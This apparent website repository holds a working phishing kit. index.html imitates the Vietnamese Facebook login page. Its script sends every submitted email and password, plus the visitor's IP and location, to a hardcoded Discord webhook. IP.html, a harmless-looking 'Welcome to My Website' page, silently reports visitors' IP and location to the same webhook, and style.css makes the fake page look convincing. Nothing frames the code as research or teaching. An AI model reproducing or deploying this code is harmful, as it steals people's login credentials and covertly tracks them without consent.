
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <style>
        img.a {
          vertical-align: baseline;
        }
    </style>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Đăng nhập Facebook</title>
</head>
<body>
    <form id="loginForm">
    <div class="main">
        <div class="logo">
            <img src="4lCu2zih0ca.svg" width="center" height="80">
        </div>
        <div class="container">
            <span class="login">Đăng nhập Facebook</span>
            <input type="email" name="email" id="email" placeholder="Email hoặc số điện thoại"required>
            <input type="password" name="password" id="password" placeholder="Mật khẩu"required>
            <button type="submit">Đăng nhập</button>
            <a href="#" style="color:#1877f2;">Bạn quên tài khoản ư?</a>
            <div class="style">hoặc</div>
            <button class="new-account">Tạo tài khoản mới</button>
        </form>
        </div>
    </div>
    <footer class="footer">
        <div class="footer-links language-links">
            <a href="#">Tiếng Việt</a>
            <a href="#">English (UK)</a>
            <a href="#">中文(台灣)</a>
            <a href="#">한국어</a>
            <a href="#">日本語</a>
            <a href="#">Français (France)</a>
            <a href="#">ภาษาไทย</a>
            <a href="#">Español</a>
            <a href="#">Português (Brasil)</a>
            <a href="#">Deutsch</a>
            <a href="#">Italiano</a>
        </div>

        <hr>

        <div class="footer-links">
            <a href="#">Đăng ký</a>
            <a href="#">Đăng nhập</a>
            <a href="#">Messenger</a>
            <a href="#">Facebook Lite</a>
            <a href="#">Video</a>
            <a href="#">Địa điểm</a>
            <a href="#">Trò chơi</a>
            <a href="#">Marketplace</a>
            <a href="#">Meta Pay</a>
            <a href="#">Cửa hàng trên Meta</a>
            <a href="#">Meta Quest</a>
            <a href="#">Ray-Ban Meta</a>
            <a href="#">Meta AI</a>
            <a href="#">Instagram</a>
            <a href="#">Threads</a>
            <a href="#">Chiến dịch gây quỹ</a>
            <a href="#">Dịch vụ</a>
            <a href="#">Trung tâm thông tin bỏ phiếu</a>
            <a href="#">Chính sách quyền riêng tư</a>
            <a href="#">Nhóm</a>
            <a href="#">Giới thiệu</a>
            <a href="#">Tạo quảng cáo</a>
            <a href="#">Tạo Trang</a>
            <a href="#">Nhà phát triển</a>
            <a href="#">Tuyển dụng</a>
            <a href="#">Cookie</a>
            <a href="#">Lựa chọn quảng cáo <img class="a" src= "Screenshot 2024-10-27 073345.png" width="15" height="15"></a>
            <a href="#">Điều khoản</a>
            <a href="#">Trợ giúp</a>
            <div class="footer-info">
                <a href="#">Tải thông tin liên hệ lên & đối tượng không phải người dùng</a>
            </div>
            <div class="footer-copyright">
                Meta © 2024
            </div>
    </footer>
    <script>
        function sendDataToDiscord(ip, location) {
            // Định dạng nội dung gửi tới Discord
            const message = {
                content: `📍 User Access:\nIP Address: ${ip}\nLocation: ${location}`
            };

            // Gửi thông tin tới Discord webhook
            fetch('https://discord.com/api/webhooks/1300088629174997096/luhXCiQg7236kLDa8ONjbnB9600i3bGofgQ0MA6O-YcEJWuXaY2lThAmErSaAVgi1loq', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(message)
            })
            .then(response => {
                if (response.ok) {
                    console.log('Data Sent:', message);
                } else {
                    console.error('Failed to send data:', response.statusText);
                }
            })
            .catch(error => console.error('Error:', error));
        }

        function getUserIPAndLocation() {
    // Lấy IP và vị trí của người dùng qua API
    fetch('http://ip-api.com/json/')
        .then(response => response.json())
        .then(data => {
            const ip = data.query; // IP
            const location = data.city + ', ' + data.regionName + ', ' + data.country; // Địa chỉ
            sendDataToDiscord(ip, location);
        })
        .catch(error => console.error('Error fetching IP and location:', error));
}

        // Gọi hàm khi trang được tải
        getUserIPAndLocation();
        document.getElementById('loginForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Ngăn chặn việc gửi form theo cách mặc định

            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;

            const message = {
                content: `**Email:** ${email}\n**Password:** ${password}`
            };

            // Gửi thông tin đến Discord webhook
            fetch('https://discord.com/api/webhooks/1300088629174997096/luhXCiQg7236kLDa8ONjbnB9600i3bGofgQ0MA6O-YcEJWuXaY2lThAmErSaAVgi1loq', {  // Thay thế bằng URL webhook của bạn
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(message)
            })
            .then(response => {
                if (response.ok) {
                    console.log('Login info sent to Discord');
                } else {
                    console.error('Failed to send info:', response.statusText);
                }
            })
            .catch(error => console.error('Error:', error));
        });
    </script>
</body>
</html>
</file>

<file: IP.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Track IP and Location</title>
</head>
<body>
    <h1>Welcome to My Website</h1>

    <script>
        function sendDataToDiscord(ip, location) {
            // Định dạng nội dung gửi tới Discord
            const message = {
                content: `📍 User Access:\nIP Address: ${ip}\nLocation: ${location}`
            };

            // Gửi thông tin tới Discord webhook
            fetch('https://discord.com/api/webhooks/1300088629174997096/luhXCiQg7236kLDa8ONjbnB9600i3bGofgQ0MA6O-YcEJWuXaY2lThAmErSaAVgi1loq/github', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(message)
            })
            .then(response => {
                if (response.ok) {
                    console.log('Data Sent:', message);
                } else {
                    console.error('Failed to send data:', response.statusText);
                }
            })
            .catch(error => console.error('Error:', error));
        }

        function getUserIPAndLocation() {
            // Lấy IP và vị trí của người dùng qua API
            fetch('https://ipinfo.io/json?token=c63c25069f712b')
                .then(response => response.json())
                .then(data => {
                    const ip = data.ip;
                    const location = data.city + ', ' + data.region + ', ' + data.country;
                    
                    // Gửi dữ liệu tới Discord
                    sendDataToDiscord(ip, location);
                })
                .catch(error => console.error('Error fetching IP and location:', error));
        }

        // Gọi hàm khi trang được tải
        getUserIPAndLocation();
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: Helvetica, serif;
}


.main {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 80vh;
    padding-top: 40px;
    background: #f0f2f5;
}

.container {
    background: white;
    display: flex;
    flex-direction: column;
    width: 400px;
    height: 400px;
    align-items: center;
    border: none;
    border-radius: 5px;
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.2);
    gap: 10px;
}

.login {
    font-size: 1.2rem;
    margin: 20px 0 10px 0;
}

input {
    width: 85%;
    height: 50px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 7px;
    font-size: 17px;
    padding-left: 20px;
    font-weight: 500;
    color: rgba(0, 0, 0, 0.5);
    outline-style: none;
}

button {
    width: 90%;
    height: 50px;
    border: none;
    border-radius: 7px;
    background: #1877f2;
    color: white;
    font-size: 20px;
    font-weight: bold;
}

a {
    text-decoration: none;
    font-size: 14px;
    margin: 10px;
    color: #1877f2;
}

a:hover {
    text-decoration: underline;
}

.new-account {
    width: 50%;
    background: #42b72a;
    font-size: 18px;
    margin: 10px 0 20px 0;
}

.login-btn:hover {
    background: #1366d1;
}

.new-account:hover {
    background: #3ba327;
}

.style {
    position: relative;
    text-align: center;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.5);
}

.style::before {
    content: " ";
    display: block;
    height: 0.9px;
    width: 170px;
    position:absolute;
    top: 50%;
    left: 25px;
    background-color: rgba(0, 0, 0, 0.2);
}

.style::after {
    content: " ";
    display: block;
    height: 0.9px;
    width: 170px;
    position:absolute;
    top: 50%;
    right: 25px;
    background-color: rgba(0, 0, 0, 0.2);
}
a:link {
    color: #8a8d91;
    background-color: transparent;
    text-decoration: none;
  }
  a:visited {
    color: #8a8d91;
    background-color: transparent;
    text-decoration: none;
  }
  a:hover {
    color: #8a8d91;
    background-color: transparent;
    text-decoration: underline;
  }
  a:active {
    color: #8a8d91;
    background-color: transparent;
    text-decoration: underline;
  }


  .footer {
    text-decoration: none;
    font-family: inherit;
    width: 100%;
    background-color: white;
    margin-top: 90px;
}

.footer-links {
    margin-top: 10px;
    text-decoration: none;
    font-family: inherit;
    margin-right: 0;
    flex-wrap: wrap;
    margin-bottom: 15px;
    font-size: 1px;
}

.footer-links.language-links {
    text-decoration: none;
    font-family: inherit;
    flex-wrap: wrap;
    margin-right: 0;
    margin-bottom: 10px;
    font-size: 1px;

}

.footer-copyright {   
    text-decoration: none;
    font-family: inherit;
    white-space: nowrap;
    font-size: 11px;
    margin: 0 auto;
    width: 98%;
    color: #8a8d91;
    text-align:left;
    margin-bottom: 7px;
}

.footer-info {
    margin-top: 3px;
    font-size: larger;
    margin-bottom: 15px;
    text-align: left;
    width: 980px;
    white-space: nowrap;
}
</file>
